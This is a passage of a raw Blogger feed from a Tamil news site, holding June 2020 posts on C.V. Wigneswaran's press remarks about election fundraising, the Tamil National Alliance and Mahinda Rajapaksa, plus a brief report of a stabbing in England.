விமர்சிப்பதற்கு என்ன இருக்கிறது? தேர்தலுக்காக நாம் எவரிடமும் பின் கதவுகளின் ஊடாக பணம் வாங்கி எமது மக்களின் உரிமைகளை அடைமானம் வைக்கவில்லை. அதனால் எம்மிடம் பணம் இல்லை. அதனால்\u0026nbsp; வெளிப்டையாகவே எமது அரசியலை ஆதரிப்பவர்களிடமும் எம்மை நம்புபவர்களிடமும் உதவி செய்யுமாறு கூறினேனேன். இதில் கூச்சப்படவோ வெட்கப்படவோ எதுவும் இல்லை. 'நக்கினார் நாவிழந்தார்'என்பது ஒரு பழமொழி. இது தான் தமிழ் தேசிய கூட்டமைப்புக்கு நடந்தது. இந்த தவறை நான் செய்யப்போவதில்லை. அதனால் தான் எமது மக்களிடம் உதவி கோரினேன். இதன் மூலம் நாம் மக்களுக்கு பொறுப்பு கூற கடமைப்படுகிறோம். இது மிகவும் முக்கியமானது. எந்த ஒரு காரியத்தையும் செய்யும் போதும் எமது மக்களின் நலன்களை முதன்மைப்படுத்தும் தார்மீகபொறுப்பு இதனால் எம்மை வந்து சேர்கிறது. அதே போல,எமது வெற்றியின் பங்காளிகளாக எமது மக்கள்\u0026nbsp; இருப்பதற்கான ஒரு சந்தர்ப்பம் இதன் மூலம் அமைகிறது. இது எம்மை கேள்வி கேட்கும் அவர்களின்\u0026nbsp; உரிமையை மேலும் வலுப்படுத்துகிறது.\u0026nbsp; மக்கள் நலநன முன்னிறுத்தி அரசியல் செய்யும் கட்சிகள் பொதுமக்களிடம் நிதி உதவி கோருவது பல நாடுகளிலும் நடைபெறும் ஒரு நிகழ்வுதான். உதாரணமாக,கடந்த வருடம் பிரித்தானியாவில் நடைபெற்ற தேர்தலில் செலவுகளுக்காக ஜெரமிகோர்பின் தலைமையிலான தொழிற்கட்சி ' சிலருக்காக அன்றி,பலருக்காக என்ற கோட்பாட்டை முன்னிறுத்தி சாதாரண மக்களை நாடிச் சென்றிருந்தது. ஆகவே,நான் முதலில் கூறியபடி, மக்களிடம் நிதி உதவி கோரியமை தொடர்பில் வெளிவரும் விமர்சனங்கள் எல்லாம் அச்சத்தின் வெளிப்பாடுகளே.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E02.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eகேள்வி– கூட்டமைப்பில் உள்வீட்டு மோதல் உச்சமடைந்துள்ளது என்பது எதனைக் காண்பிக்கின்றது?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் –குடும்ப அங்கத்தவர்கள் மத்தியில் ஏட்டாபோட்டியும், சுயநலமும், தீயஎண்ணங்களும்,காழ்ப்புணர்வுகளும்,கபடத்தனங்களும்\u0026nbsp; ஏற்படும் போதுதான் ஒரு கூட்டுக்குடும்பத்துக்குள் சண்டையும் குழப்பமும் ஏற்படுகின்றது. அதன்பின்னர்,அந்த கூட்டுக்குடும்பம் நீடித்து நிலைத்திருப்பது கடினம்.\u0026nbsp; இன்று தமிழ் தேசிய கூட்டமைப்புக்கு ஏற்பட்டிருக்கும் நிலைமை அதுதான்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E02.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eகேள்வி– கூட்டமைப்பினை குறை கூறுவதை விட தங்கள் கட்சியிடம் மக்களிற்கு சொல்ல ஏதுமில்லையென்கிறதே கூட்டமைப்பு?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eநாம் வெறுமனே விமர்சனம் செய்யவில்லை. எம்மிடம் மாற்றுவழிகள் இருக்கின்றன. மக்களால் தெரிவு செய்யப்பட்ட பிரதிநிதிகள் பிழைவிடும்போது அவற்றை அவர்களுக்கு சுட்டிக்காட்டுவதும் மக்களுக்கு எடுத்துச்சொல்வதும் முக்கியமானது .\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதமிழ் தேசிய மக்கள் கூட்டணியில் இணைந்துள்ள கட்சிகள் தயாரித்துள்ள புரிந்துணர்வு உடன்படிக்கையில் எமது உரிமைகளை வென்றெடுப்பதற்கு நாம் மேற்கொள்ளவிருக்கும் சில நடவடிக்கைகள் பற்றி குறிப்பிட்டுள்ளோம். தமிழ் மக்கள் இன்று நடுத்தெருவில் நிற்பதற்கு காரணம், தமிழ் தேசிய கூட்டமைப்பில் ஒருசிலர் தாம் நினைத்தபடி முடிவுகளை எடுப்பதும் எந்தவிதமான ஆராய்வுகளும் இன்றி அவற்றை நடைமுறைப்படுத்தி வந்ததும் தான்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஉலகின் ஆதிக்குடிகளில் ஒன்றான எமது\u0026nbsp; இனத்தின் பிரச்சினை தொடர்பில் எவ்வாறு ஓரிரு நபர்கள் தாம் நினைத்தபடி முடிவுகளை எடுக்கமுடியும் ?\u0026nbsp; \u0026nbsp;இது எத்தனை ஆபத்தானது ? ஆகவே, கூட்டமைப்பு செயற்பட்டது போல தமிழ் மக்களின் எதிர்காலத்தை தனி ஒருவர் தீர்மானிக்கும் வகையில் நாம் செயற்படமாட்டோம். உலகம் பூராகவும் பரந்து வாழும் எமது மக்கள் மத்தியில் பலமேதைகளும் அறிஞர்களும் இருக்கின்றார்கள். அவர்களை எல்லாம் உள்வாங்கி நாம் செயற்படுவோம். எமது உரிமைகளை வென்றெடுப்பதற்கான உலகளாவிய சிந்தனை கூடம் ஒன்றையும்,மற்றும் அரசியல் பொருளாதார மற்றும் சமூகமேம்பாடுகளுக்காக ஆய்வு நிறுவனங்கள், அபிவிருத்தி நிதியங்களையும்\u0026nbsp; உருவாக்குவதற்கும் நாம் நடவடிக்கை எடுப்போம். நன்கு ஆராயப்பட்ட உத்திகளின் அடிப்படையிலேயே நாம் செயற்படவேண்டும்.\u0026nbsp; நிறுவன மயப்படுத்தப்பட்ட செயற்பாடுகளே எமக்கு இனிவிடிவை கொண்டு வரும். யூதர்களின் நிறுவனமயப்படுத்தப்பட்ட செயற்பாடுகளே அவர்களின் இன்றைய மேன்மை நிலைக்குகாரணம். உலகம் முழுவதும் பணத்துடன் அறிவையும் அவர்கள் மூலதனம் இட்டதுதான் அவர்களின் வெற்றிக்கு வழிவகுத்தது. நாமும் இஸ்ரேலியர்களுக்கு சளைத்தவர்கள் அல்லர். எம்மாலும் முடியும்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஅதேவேளை,எமதுஅரசியல் மற்றும் பொருளாதார உரிமைகளை பெறுவதற்காக பாராளுமன்ற அரசியலை காத்திரமான முறையில் நாம் மேற்கொள்வோம். ஆட்சியில் எந்த அரசாங்கம் இருந்தாலும் எமதுமக்களின் நலன்களை கவனத்தில் கொள்ளாமல் அவற்றுக்குநாம் ஒருபோதும் முண்டுகொடுக்கமாட்டோம். சந்தர்ப்பங்கள் கிடைத்தால் எமதுமக்களின் நலன்களை முன்வைத்துநாம் பேரப் பேச்சுக்களில் ஈடுபடுவோம். ஜனாதிபதி தேர்தலில் ஆதரவுகோரி வந்தார்கள். சிலநிபந்தனைகளை முன்வைத்தேன். தயங்கினார்கள். அப்படியானால் என்னாலும் முடியாது என்று கூறிவிட்டேன். சென்று விட்டார்கள்.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆகவே, மேற்கூறிய அடிப்படைகளிலேயே எமது மக்களின் உரிமைகளை அடைவதற்கான எமது அணுகுமுறை ஏனைய எல்லா கட்சிகளையும் விடவும் மாறு பட்டுகாணப்டுகின்றது.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E03.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cb\u003Eகேள்வி–வடகிழக்கில் பெண் விகிதாசாரம் தேர்தல் அரசியலில் பேணப்படுவதில்லையென்ற குற்றச்சாட்டுபற்றி?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் – எமது கூட்டணியில் யாழில் அனந்தியும் மீராவும் போட்டியிடுகின்றனர். வன்னியில் முன்னைய கல்வித் திணைக்கள உயர் அதிகாரி ஒருவர் போட்டியிடுகின்றார். திருகோணமலையில் கண்மணி அம்மா போட்டியிடுகின்றார். தேர்தலில் போட்டியிட பெண் சகோதரிகள் முன்வரவேண்டும். வந்தால் மாகாணசபைத் தேர்தலில் அவர்களை நிறுத்துவோம். பெண்களுக்கு சம உரிமையும் சம அந்தஸ்தும் சமவாய்ப்பும் அளிப்பதில் நாம் மிகுந்த ஆர்வமாக இருக்கிறோம்.\u0026nbsp; மீனாட்சி (மீன்-ஆட்சி) நடத்த நாம் அவர்களை வரவேற்கின்றோம். மீனாட்சிக்கு அவர்கள் முற்றிலும் உகந்தவர்கள் என்பது என் கருத்து.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/2476794299824232999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv233.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2476794299824232999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2476794299824232999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv233.html","title":"ஊடகவியலாளர்களின் சரமாரியான கேள்விகள்!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s72-c\/20200623_112738+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-1541378561545698819"},"published":{"$t":"2020-06-24T11:12:00.000+01:00"},"updated":{"$t":"2023-02-20T17:38:56.172+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உடனடிச் செய்தி"},{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"தம்பி என்றும் எனக்கு தம்பியே!  சி.வி"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/s800\/prabaharan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"566\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/d\/prabaharan.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபிரபாகரன் என்றும் எனக்கு தம்பி பிரபாகரனே.நான் அரசியலுக்கு வரும் முன்னரே பிரபாகரனை தம்பி பிரபாகரன் என்றே அழைத்தேன். இனியும் அவ்வாறே அழைப்பேன் என்றார் சி.வி.விக்கினேஸ்வரன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் ,ன்று செவ்வாய் கிழமை நடைபெற்ற ஊடகவியலாளர் சந்திப்பில் கருத்து வெளியிட்ட சி.வி.விக்கினேஸ்வரன் நான் மாவீரர் துயிலுமில்லத்திற்கு எப்போது எத்தனை தடைவை சென்றேன் என்பது பொது வெளியில் சொல்லவேண்டியதல்ல. ஆனாலும் நான் பல தடவைகள் சென்று அஞ்சலி செலுத்தியுள்ளேன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபுகைப்படம் பிடிக்க ஆட்களை வைத்து நான் மாவீரர் துயிலுமில்லம் செல்லவிரும்பியதுமில்லை.விரும்ப போவதுமில்லை.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆனாலும் அரசியல் பிழைப்பிற்காக எத்தகைய குற்றச்சாட்டுக்களையும் முன்வைப்பது வேறு.ஆனால் இத்தகைய குற்றச்சாட்டுக்களை வைத்து கேவல அரசியலினை செய்வது மன உழைச்சலையே தருவதாகவும் சி.வி.விக்கினேஸ்வரன் தெரிவித்துள்ளார்.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/1541378561545698819\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv232.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1541378561545698819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1541378561545698819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv232.html","title":"தம்பி என்றும் எனக்கு தம்பியே!  சி.வி"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/s72-c-d\/prabaharan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-6297179084537447834"},"published":{"$t":"2020-06-24T11:03:00.002+01:00"},"updated":{"$t":"2023-02-20T17:34:11.809+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"நான் மகிந்த அல்ல: மோசடிக்கு உடன்படேன்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCWLEZiiazUHOskr5bE79dHW4bxK1ggG0p8SS3J1B75Kr2credCjDO7b7VU3FbUlqoR9gcH3MvQZ1JKbrwJT0nY9KKVaVylTv9rW5sGg_foPcBGCZVv33MAJWQPnT6xEiWT7-AICF8VY-\/s1600\/20200623_112738+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCWLEZiiazUHOskr5bE79dHW4bxK1ggG0p8SS3J1B75Kr2credCjDO7b7VU3FbUlqoR9gcH3MvQZ1JKbrwJT0nY9KKVaVylTv9rW5sGg_foPcBGCZVv33MAJWQPnT6xEiWT7-AICF8VY-\/s1600\/20200623_112738+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதேர்தல் செலவுகளிற்கென எமது மக்களிடம் உதவி வேண்டுவது தவறல்ல.ஏனெனில் அவ்வாறு வாங்கி நாடாளுமன்றம் சென்றால் மக்கள் எம்மிடம் கேள்வி கேட்பதற்கான உரித்தை கொண்டவர்களாகிவிடுவர்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆனாலும் பிரதமர் மகிந்தவோ வழமை போலவே தேர்தல் செலவிற்கு பணம் பெறுவது அரச நிதியிலிருந்தென இப்போதும் நம்புகின்றார் போல தெரிகின்றது.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஎனது அரசியல் வாழ்வில் அவ்வாறு அரச நிதியை சுரண்டுவது நடக்காது என ஆணித்தரமாக தெரிவித்துள்ளார் சி.வி.விக்கினேஸ்வரன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் இன்று செவ்வாய் கிழமை நடைபெற்ற ஊடகவியலாளர் சந்திப்பில் கருத்து வெளியிட்ட சி.வி.விக்கினேஸ்வரன் நேற்றைய தினம் இலங்கை பிரதமர் ஊடக நிறுவன ஆசிரியர்களை சந்தித்த போது விக்கினேஸ்வரன் தேர்தல் செலவிற்கு காசில்லாமல் அலைவதாக தெரிவித்துள்ளார்.அத்துடன் வடமாகாணத்திற்கு தான் வழங்கிய நிதியை திருப்பி அனுப்பியுள்ளதாகவும் தெரிவித்துள்ளார்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eமுதலாவதாக வடமாகாணத்திற்கென ஒதுக்கப்பட்ட ஒரு சதமும் திருப்பி அனுப்பப்படவில்லையென்பதை சான்றுகளுடன் நிரூபித்துள்ளேன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதிருப்பி அனுப்பப்பட்டதென அவர் சொல்வதெல்லாம் அவரது அமைச்சர்களால் ஒதுக்கப்பட்டு மாவட்ட செயலகங்களால் செலவிடப்படாது திருப்பி அனுப்பி வைக்கப்பட்டவையே.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇரண்டாவதாக அவ்வாறு மாகாணசபைக்கு ஒதுக்கப்பட்ட நிதியை கூட் செலவழிக்காது விட்டாலும்; அதனை கட்சி தேர்தல் செலவிற்கு பயன்படுத்த முடியாது.அது அரச நிதி.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆனாலும் பிரதமர் மகிந்த தனது கடந்த கால அரசியல் அனுபவ பிரகாரம் அரச நிதியை தேர்தலுக்கு பயன்படுத்திய அனுபவ பிரகாரம் என்னை அவ்வாறு செய்யதெரியாதவரென கூறுகின்றாரோ தெரியவில்லையென சி.வி.விக்கினேஸ்வரன் தெரிவித்துள்ளார்.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/6297179084537447834\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv231.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6297179084537447834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6297179084537447834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv231.html","title":"நான் மகிந்த அல்ல: மோசடிக்கு உடன்படேன்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCWLEZiiazUHOskr5bE79dHW4bxK1ggG0p8SS3J1B75Kr2credCjDO7b7VU3FbUlqoR9gcH3MvQZ1JKbrwJT0nY9KKVaVylTv9rW5sGg_foPcBGCZVv33MAJWQPnT6xEiWT7-AICF8VY-\/s72-c\/20200623_112738+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-9133068364325523115"},"published":{"$t":"2020-06-20T23:47:00.003+01:00"},"updated":{"$t":"2023-02-20T17:39:22.296+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உடனடிச் செய்தி"},{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"},{"scheme":"http://www.blogger.com/atom/ns#","term":"சிறப்பு பதிவுகள்"}],"title":{"type":"text","$t":"இங்கிலாந்தில் கத்திக்குத்து! மூவர் பலி!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGMj5qskXDMzIglP1dT_2DCIRbOqSLLBjTB2HqFVJfOm-h66qxt0kvbKXPD5Jd_bXJWZ8lGs4475Zt7oxB3S5YXCeZQnVDOcvdD-e5JeDVQGlDQG_J8WBonWHPejjL8clAnGpXN_yPIK9K\/s375\/_113002981_285684db-2c79-4d6f-9b69-17dc085c20a2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"210\" data-original-width=\"375\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGMj5qskXDMzIglP1dT_2DCIRbOqSLLBjTB2HqFVJfOm-h66qxt0kvbKXPD5Jd_bXJWZ8lGs4475Zt7oxB3S5YXCeZQnVDOcvdD-e5JeDVQGlDQG_J8WBonWHPejjL8clAnGpXN_yPIK9K\/d\/_113002981_285684db-2c79-4d6f-9b69-17dc085c20a2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eஇங்கிலாந்தில் ஃபோர்பரி கார்டனில் நடந்த\u0026nbsp;கத்திக்குத்து தாக்குதலில் குறைந்தது மூவர் கொல்லப்பட்டுள்ளனர்.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eஇன்று சனிக்கிழமை பிரித்தானிய நேரப்படி 19:00 மணியளவில் இச்சம்பவம் இடம்பெற்றுள்ளதாக தெரிய வருகிறது.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eசந்தேகத்தின் பெயரில் அவ்விடத்தில் ஒருவர் கைது செய்யப்பட்டுள்ளார். அவர் லிபிய நாட்டவர் எனக் கருதப்படுகிறது.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/9133068364325523115\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/Uk-stab-.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/9133068364325523115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/9133068364325523115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/Uk-stab-.html","title":"இங்கிலாந்தில் கத்திக்குத்து! மூவர் பலி!!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGMj5qskXDMzIglP1dT_2DCIRbOqSLLBjTB2HqFVJfOm-h66qxt0kvbKXPD5Jd_bXJWZ8lGs4475Zt7oxB3S5YXCeZQnVDOcvdD-e5JeDVQGlDQG_J8WBonWHPejjL8clAnGpXN_yPIK9K\/s72-c-d\/_113002981_285684db-2c79-4d6f-9b69-17dc085c20a2.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-3895559349141747987"},"published":{"$t":"2020-04-27T20:13:00.002+01:00"},"updated":{"$t":"2023-02-20T17:35:08.523+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"இன்றைய மரணங்கள்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdu3B_mqDTKhsfqc17gmwvjj_xNTA8BFmIAnHHxmejykcLbLM7lcHr4mfa-hFKaeYBZZRJ9JQ4qBz7lGbERPQgb5Q0kxmBq_MNQOZ1q6TN_G8nXYQ_uaIJIWeQC7HwawdRFvHg7Vw-uBGC\/s1600\/corona_28_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdu3B_mqDTKhsfqc17gmwvjj_xNTA8BFmIAnHHxmejykcLbLM7lcHr4mfa-hFKaeYBZZRJ9JQ4qBz7lGbERPQgb5Q0kxmBq_MNQOZ1q6TN_G8nXYQ_uaIJIWeQC7HwawdRFvHg7Vw-uBGC\/s1600\/corona_28_1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஅமெரிக்கா, 